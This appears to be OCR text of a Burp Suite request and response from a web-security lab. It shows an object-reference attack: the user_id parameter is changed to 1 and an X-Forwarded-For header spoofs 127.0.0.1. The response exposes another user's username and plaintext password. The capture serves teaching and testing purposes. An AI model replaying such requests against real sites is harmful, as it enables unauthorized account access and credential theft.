 Request
Raw Params Headers Hex JSON Decoder
GET /index.php?page=profile&user_id=1 HTTP/1.1
Host: 192.168.134.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.134.131/index.php?page=dashboard&user_id=12
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=4jbr8i0af7o0o4sk4he61919i6
x-forwarded-for: 127.0.0.1
Connection: close
Response
Raw Headers Hex HTML Render JSON Decoder
href="?page=logout">Logout</a></p>
<hr>
</div>
<form action="#" method="POST">
<label for="name">Name</label>
<input type="text" name="name" id="name" value="Eweuh Tandingan"><br>
<label for="username">Username</label>
<input type="text" name="username" id="username"
value="eweuhtandingan"><br>
<label for="password">Password</label>
<input type="password" name="password" id="password"
value="skuyatuh"><br>
<button disabled="disabled">Change</button>
</form>
</body>
</html>